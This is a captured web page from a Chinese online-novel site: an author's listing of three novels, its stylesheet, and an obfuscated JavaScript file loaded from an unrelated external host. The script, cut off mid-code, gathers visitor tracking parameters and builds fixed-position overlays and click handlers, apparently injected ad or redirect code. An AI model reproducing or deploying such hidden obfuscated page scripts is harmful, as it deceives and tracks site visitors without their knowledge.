

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjanmo.com/author/86910.html
body_size: 2353
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"> 
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.www.bjanmo.com/author/86910.html" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.www.bjanmo.com/author/86910.html" />

<title>清尔柒七的作品集，清尔柒七的全部小说，三五中文网</title>
<meta name="keywords" content="与“清尔柒七”相关的小说,小说搜索,三五中文网">
<meta name="description" content="三五中文网是广大书友最值得收藏的与“作者“清尔柒七”的全部小说”相关的小说阅读网，分类书库收录了当前最好看的与“圣墟”相关的小说，免费提供高质量的2017与“作者“清尔柒七”的全部小说”相关的小说排行榜，是广大爱好者必备的小说阅读网。">
<link rel="stylesheet" type="text/css" href="/css/style.css">
<script src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script src="/js/dbvidbvsit.js"></script>

</head>
<body>
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">作者《清尔柒七》的全部小说</span>
	<span class="home"><a href="//www.bjanmo.com">首页</a></span>
</div>
<script>search();</script>
<div class="wrap">
	<div class="block so_list">
		<h2>“作者“清尔柒七”的全部小说” - <font size="2px">(最多显示100条)</font></h2>
		
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/165673/">
					<img src="/images/nocover.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/165673/">里外（破镜重圆）</a>
				</h4>
				<div class="cat">分类：玄幻小说</div>
				<div class="author">作者：<a href="//www.bjanmo.com/author/86910.html">清尔柒七</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/165673/187079.html">她的名字，他的答案。</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/157453/">
					<img src="/images/nocover.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/157453/">舟夜书所见（校园 H）</a>
				</h4>
				<div class="cat">分类：都市小说</div>
				<div class="author">作者：<a href="//www.bjanmo.com/author/86910.html">清尔柒七</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/157453/171732.html">番外迟芋蒋淮则（h）</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/143389/">
					<img src="/images/nocover.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/143389/">撩欲（黑道1V1 SC）</a>
				</h4>
				<div class="cat">分类：都市小说</div>
				<div class="author">作者：<a href="//www.bjanmo.com/author/86910.html">清尔柒七</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/143389/162444.html">番外他们有日日夜夜</a>
				</div>
			</div>
		</div>		
	</div>
	</div>
</div>
<div class="link"><span>相关推荐：</span><a href="/book/1/">我就要干掉男主怎么了</a>、<a href="/book/2/">四朝玉京春</a>、<a href="/book/3/">只做他的心尖宝</a>、<a href="/book/4/">睡前服城</a>、<a href="/book/5/">听说教主想称霸武林</a>、<a href="/book/6/">穿成影帝的老父亲</a>、<a href="/book/7/">替身本分/玩物本分</a>、<a href="/book/8/">咒术侵蚀</a>、<a href="/book/9/">郁先生很会撩</a>、<a href="/book/10/">快穿节操何在(398-)</a></div>
<script>search();</script>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsier.js?v=1.0"></script>
		<div style="display:none"></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjanmo.com/css/style.css
body_size: 6291
content:
li{
	LIST-STYLE-TYPE: none; xMARGIN: 0px auto;
}
BODY {
	color: #222; font:14px/1.5 "Microsoft YaHei",Arial; -webkit-text-size-adjust: none;-webkit-appearance: none;
}

BODY,div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}
a {color:#222; text-decoration:none; }
a:hover {xcolor:#FD5500;xtext-decoration:underline; }
img{border:none;}.clear{zoom:1;margin-bottom:10px;}


/*����0078B6*/

.header{background:#88C6E5;line-height:44px;display:block;position:relative;font-size:16px;}
.header .title{height:44px;margin:0 50px 0 50px;text-align:center;color:#fff;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.header .black{position:absolute;width:50px;height:44px;left:0;top:0;}
.header .black:before{ content:''; display: block; width:12px; height: 12px; margin: 16px 0 0 16px; border-left: 2px solid #fff; border-top: 2px solid #fff; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
.header .home{color:#fff;position:absolute;width:50px;height:44px;text-align:center;right:0;top:0;}.header a{color:#fff;}

.book_info{margin:10px;display:block;position:relative;overflow:hidden;}
.book_info .cover{position:absolute;left:0;top:0;}
.book_info .cover img{float:left;height:auto;border:2px solid #DEDEDE;height:115px;width:88px;}
.readlink{margin:10px;line-height:38px;overflow:hidden;}
.readlink a{float:left;display:block;width:49%;text-align:center;background:#88C6E5;color:#fff;font-size:16px;border-radius:4px;}
.readlink .rl{margin-right:2%;background:#88C6E5;}.readlink .rr{margin-left:2%;background:#ED424B;}
.bdsharebuttonbox{margin:10px;height:42px;overflow:hidden;}

.book_box{padding-left:100px;height:110px;}
.book_box dl dt{font-size:16px;margin-bottom:10px;}
.book_box dl dd{line-height:22px;color:#888;}
.book_box dl dd span{display:block;width:50%;float:left;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_about dt,.book_last dt{background:#88C6E5;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #EEE;}
.book_about dl dd{padding:10px;line-height:150%;color:#888;}.book_about dl dd .showall{color:#3487DD;}
.book_last dl dd{line-height:42px;margin:0 10px;xpadding:0 10px;border-bottom:1px solid #EEE;font-size:14px;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_last dl dd:hover{background:#F1F1F1;}.book_last dl dd a{display:block;}
.book_more{margin:10px;line-height:42px;background:#507BBF;border-radius:6px;}.book_more a{text-align:center;display:block;color:#EEE;}
.book_news{margin:10px;line-height:42px;background:#F77720;border-radius:6px;}.book_news a{text-align:center;display:block;color:#EEE;}

.search{margin:10px;overflow:hidden;}
.search form{position: relative; clear: both;  }
.search .text{display: block; width: 100%; padding: 12px 25px 12px 8px; height: 40px;line-height:20px;overflow: hidden;border: 1px solid #ddd;border-right:50px solid #fff;font-size:14px;}
.search .btn{ position: absolute; z-index: 1; right: 0; top: 0; margin: 0; width: 50px; height: 40px; border: 1px solid #ddd; background: transparent url([data-uri]) no-repeat 50% 50%; -webkit-background-size: 20px 21px; -moz-background-size: 20px 21px; -o-background-size: 20px 21px; background-size: 20px 21px;border-radius:0px; }

.nav{overflow:hidden;background:#F7F7F7;border-bottom:1px solid #CCC;}
.nav ul{line-height:34px;}
.nav li{float:left;width:18%;line-height:26px;margin:4px 1%;border-radius:20px;text-align:center;}
.nav li a{display:block;font-size:16px;text-decoration:none;}

.hot{overflow:hidden;}
.item{margin:0px 10px 10px;padding:10px;position:relative;overflow:hidden;background:#FEF9EF;border-radius:6px;border:1px solid #D7D7D7;}
.item dl{padding-left:90px;height:104px;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#AAA;}
.item .image{xfloat:left;position:absolute;top:10px;left:10px;}
.item .image img{width:80px;height:100px;background-color:#FFF;border:1px solid #DDD;padding:1px;}

.block{margin-bottom:10px;background:#fff;}
.block h2{font-weight:500;line-height:40px;font-size:16px;background:#F6F6F6;border-top:1px solid #D7D7D7;border-bottom:1px solid #D7D7D7;padding-left:10px;}

.lis {padding: 0px 10px 10px;}
.lis li {border-bottom: 1px solid #DDDDDD;height: 36px;line-height: 36px;overflow: hidden;position:relative;}
.lis li span {display: inline-block;float: left;}
.lis li .s1 {width: 40px;position:absolute;top:0px;left:0px;color:#888;}
.lis li .ss {width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s2 {padding-left:40px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s3 {position:absolute;top:0px;right:0px;color:#888;}
.lis li a {color: #6F78A7;width:100%;display: block;}
.lis li:hover{background:#F1F1F1;}

.block .top{margin:10px;height:104px;position:relative;overflow:hidden;}
.block .top .image{xfloat:left;position:absolute;top:0px;left:0px;}
.block .top .image img{ width:80px; height:100px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.block .top dl{padding-left:90px;}
.block .top dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.block .top dl dd{ line-height:20px; height:60px; color:#AAA; overflow:hidden;}
.block .tlis {padding:0px 10px 10px;overflow:hidden}
.block .tlis li{width:50%;color:#B3B3B3; height:36px; line-height:36px; border-bottom:1px dashed #D7D7D7; overflow:hidden; float:left;}
.block .tlis li a{color:#6F78A7;}

.topli{padding:0px 10px 10px;xbackground:#EFEEF2;overflow:hidden;}
.topli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.topli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.topli .num em{background:#FA744E;}
.topli li span{position:absolute;top:0px;right:0px;color:#888;}
.topli li a{padding-left:30px;color: #6F78A7;width:100%;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.topli li:hover{background:#F1F1F1;}

.path{width: 980px;margin: 0 auto;height:32px;line-height:32px;overflow:hidden;}.path .p{padding:0 6px;}


.showtxt{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;}

.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{margin:10px;padding:10px;border:1px solid #CCC;border-radius:10px;}.link a{color:#666;}
.footer {margin:10px auto 0;padding:0px 0 1px;border-top:1px solid #CCC;background:#f2f2f2;line-height: 36px;font-size:16px;text-align:center;overflow:hidden;}
.footer a{color:#666;display:inline-block;margin-left:20px;}
.footer .gotop{float:right;margin-right:10px;}
.footer .gotop a{color:#3487DD;}
.footer hr{border-top:1px dotted #3c3c3c;margin: 10px 0;}

/*listpage*/
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden;}
.listpage span{height:36px;line-height:36px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#88C6E5;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}

.button{width: 40px;line-height: 38px;text-align: center;font-weight: bold;color: #fff;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 10px 10px 0;position: relative;overflow: hidden;}
.sizebg{width: 15px;line-height: 38px;text-align: center;font-weight: bold;color: #000;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 3px 3px 0;position: relative;overflow: hidden;}
.lighton{
border:1px solid #d2a000;
box-shadow: 0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;
background: -webkit-linear-gradient(top,#fece34,#d8a605);
background: -moz-linear-gradient(top,#fece34,#d8a605);
background: linear-gradient(top,#fece34,#d8a605);
}

.lightoff,.huyanoff,.sizebgon{
border:1px solid #333;
box-shadow: 0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;
background: -webkit-linear-gradient(top,#656565,#4c4c4c);
background: -moz-linear-gradient(top,#656565,#4a4a4a);
background: linear-gradient(top,#656565,#4a4a4a);
}

.huyanon{
border:1px solid #64c878;
box-shadow: 0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;
background: -webkit-linear-gradient(top,#90dfa2,#84d494);
background: -moz-linear-gradient(top,#90dfa2,#84d494);
background: linear-gradient(top,#90dfa2,#84d494);
}

.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}
.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}
.nr_set .set2 {border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}
.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}

.Readpage{font-size:14px; padding:0; background:#d4eaf2; height:25px; line-height:25px; text-align:center;}
.Readpage a{font-size:16px; padding:8px 8px; line-height:20px;}
.Readpage .Readpage_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpage .Readpage_down{text-shadow: 1px 1px #2a779d; color:#fff;  background-size:90px;}
.Readpage .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpage .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}

#chaptercontent{padding:20px 10px;line-height:150%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}

/*��ʱ���*/
.wrap .bookcase{overflow:hidden;}
.bookbox {margin:10px 10px 0px;padding:10px;line-height:22px;overflow:hidden;border:1px solid #d7d7d7;border-radius:6px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:80px;height:100px;}
.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden;}

/*login*/
.login{border:1px solid #ccc;margin:10px;border-radius:5px;padding:10px 30px 10px 30px; background-color:#E1E1E1}
.login input{border:1px solid #359AFF; height:25px; line-height:25px;width:96%;border-radius:2px;}
.login_name{ line-height:40px;}
.login_pass{ line-height:40px;}
.login_email{ line-height:40px;}
.login_btn{background-color:#65BBEC;}
.login_btn a,.login_btn input{width:100%;line-height:40px;height:40px;color:#fff; font-weight:bold;display:block; margin:20px 0 20px 0;background-color:#65BBEC;text-align:center;border-radius:2px;font-size:14px;-webkit-appearance:none;}
.login .login_save{width:40px;vertical-align:middle}
.login_tips{color:red;font-size:14px; height:20px; line-height:20px; text-align:center;margin-top:10px;}

.login_type{margin:10px 10px 0px;overflow:hidden;border:1px solid #88C6E5;border-radius:6px;}
.login_type li{float:left;width:33%;line-height:38px;}
.login_type li a{display:block;text-align:center;font-size:16px;color:#507BBF;border-left:1px solid #88C6E5;}
.login_type .rl a{margin:0;border:none;}.login_type .this a{background:#88C6E5;color:#fff;}
.addbook{margin-bottom:10px;}
.addbook a{float:left;width:50%;text-align:center;line-height:50px;color:#507BBF;font-weight:bold;font-size:16px;}
.read1,.read2,.read3,.read4{width:100%;overflow:hidden;}
.list1,.list2,.list3{width:100%;overflow:hidden;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://166978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 47550
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return 